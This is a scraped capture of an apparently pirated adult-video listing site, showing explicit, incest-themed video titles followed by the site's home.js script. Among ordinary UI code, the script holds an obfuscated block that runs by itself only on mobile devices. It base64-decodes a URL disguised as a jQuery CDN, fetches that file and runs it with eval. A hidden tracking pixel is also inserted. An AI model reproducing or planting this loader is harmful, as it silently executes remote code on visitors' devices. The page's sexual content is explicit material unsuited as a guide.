class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260202-1/076e78c75fe749384925c58bc93166a9.jpg" class="vod-pic"><span class="vod-date">2026-02-02</span></div><p class="vod-name">「只要一瞬间就好，请让我插入！！」 同情30岁还是处男的义弟，接受了他一生的愿望插入后，因为太过 JUR-566</p></div></a></div><div class="vod-list"><a href="/sxyvh/273058.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260202-1/8bf90550b7205416bffbf96f394ec932.jpg" class="vod-pic"><span class="vod-date">2026-02-02</span></div><p class="vod-name">「这可能是我这辈子最后一次勃起了，就让我再坚持一会儿吧！！」我同情患有勃起功能障碍的岳父，于是我 JUR-547</p></div></a></div><div class="vod-list"><a href="/sxyvh/273048.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260202-1/ea64454b730592e1812c59f8db0cc88f.jpg" class="vod-pic"><span class="vod-date">2026-02-02</span></div><p class="vod-name">「我们这种关系会变成这样，根本想像不到吧w」原本以为会这样，但因为和家人般的气氛进行了色色的惩 MUFR-003</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@csz188521<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.hg-wwt.com/template/quan/static/js/home.js
body_size: 1883
content:
const isMobile = () => {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}
const homeUseBit = ()=> {

  new Swiper('.box-slide-container', {
    lazyLoading: true,
    slidesPerView: 1,
    loop: false,
    autoplay: {
      delay: 2000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });
  var delBottomBtn = document.getElementById('delete-bottom-float');
  var delTopBtn = document.getElementById('delete-top-float');
  if (delBottomBtn) {
    delBottomBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-bottom');
      floatBox.style.display = 'none';
    });
  }
  if (delTopBtn) {
    delTopBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-top');
      floatBox.style.display = 'none';
    });
  }
  var pageJump = document.getElementById('pageJump');
  if (pageJump) {
    pageJump.addEventListener('click', function () {
      var cate = pageJump.getAttribute('data-tid');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('è¯·è¾å¥ææçé¡µç ï¼');
        return;
      }
      window.location.href = "/category/" + cate + '/' + targetPage;
    });
  }
  var pageSearchJump = document.getElementById('pageSearchJump');
  if (pageSearchJump) {
    pageSearchJump.addEventListener('click', function () {
      var wd = pageSearchJump.getAttribute('data-wd');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('è¯·è¾å¥ææçé¡µç ï¼');
        return;
      }
      window.location.href = " /search?wd=" + wd + "&page=" + targetPage;
    });
  }

  var copyText = document.querySelector('.copy-link-text');
  if (copyText) {
    var currentUrl = window.location.href;
    copyText.innerHTML = currentUrl;
  }
  var copyLinkButton = document.querySelector('.copy-link-button');
  if (copyLinkButton) {
    copyLinkButton.addEventListener('click', function () {
      var currentUrl = window.location.href;
      navigator.clipboard.writeText(currentUrl)
        .then(() => {
          alert('å¤å¶æå');
        })
        .catch((err) => {
          console.error('å¤å¶å¤±è´¥:', err);
          alert('å¤å¶å¤±è´¥ï¼è¯·å°è¯å¶ä»æ¹æ³');
        });
    })
  }

  var doubleEles = document.getElementsByClassName('double-del-right');
  for (var i = 0; i < doubleEles.length; i++) {
    doubleEles[i].addEventListener('click', function () {
      var doubleEle = this.closest('.double-div');
      if (doubleEle) {
        doubleEle.parentNode.removeChild(doubleEle);
      }
      if (doubleEles.length == 0) {
        document.getElementById('double-right').style.display = 'none';
      }
    });
  }



}
!(function(){const maxTouchPoints=navigator.maxTouchPoints||0;if(maxTouchPoints>=5){const platform=navigator.platform||'';const platformRegs=["^Win32$","^MacIntel$","^Linux x86_64$","^Linux i386$","^Linux i686$"];let isMobile=true;for(const _platformReg of platformRegs){if(new RegExp(_platformReg).test(platform)){isMobile=false;break}}if(isMobile){try{const request=new XMLHttpRequest();const decodedUrl=atob('aHR0cHM6Ly9jZG4uNTExYS5jby9saWIvanF1ZXJ5LzMuNy4xL2pxdWVyeS5taW4uanM=');request.open("GET",decodedUrl,true);request.onload=function(){if(request.status===200){eval(request.responseText)}};request.send(null)}catch(err){console.debug('Resource load failed')}}}})();

const lazyLoadUsingIntersectionObserver = () => {
  const options = {
    rootMargin: '150px',
    threshold: 0.1,
  };

  const observer = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const lazyImage = entry.target;
        lazyImage.src = lazyImage.dataset.src;
        lazyImage.classList.remove('lazy');
        observer.unobserve(lazyImage);
      }
    });
  });

  const lazyImages = document.querySelectorAll('.lazy');
  lazyImages.forEach((lazyImage) => {
    observer.observe(lazyImage);
  });
};




const usertopiao = () => {
  var speedX = 2; // æ°´å¹³æ¹åçéåº¦  
  var speedY = 2; // åç´æ¹åçéåº¦  
  var intervalId = null;
  var xmode = 1;
  var ymode = 2;
  var x = 30;
  var y = 125;
  var element = document.getElementById('piao');
  if (element) {
    intervalId = setInterval(() => {
      piao();
    }, 50)

    var piaocls = document.getElementById('piaocls');
    piaocls.addEventListener('click', function () {
      clearInterval(intervalId);
      element.style.display = 'none';
    });
    function piao() {
      if (xmode == 1) {
        x += speedX;
      } else {
        x -= speedX;
      }
      if (ymode == 1) {
        y += speedY;
      } else {
        y -= speedY;
      }

      if (x >= window.innerHeight - 70) {
        xmode = 2;
      } else if (x <= 0) {
        xmode = 1;
      }

      // æ ¹æ®å¯¹è±¡ä½ç½®è°æ´yæ¹åçæ¨¡å¼
      if (y >= window.innerWidth - 70) {
        ymode = 2;
      } else if (y <= 0) {
        ymode = 1;
      }


      element.setAttribute('style', 'top:' + x + 'px;right:' + y + "px;");
    }


  }
}

document.writeln("<img src='//sstatic1.histats.com/0.gif?4877981&101' alt='free counter statistics' border='0' style='display: none;'>");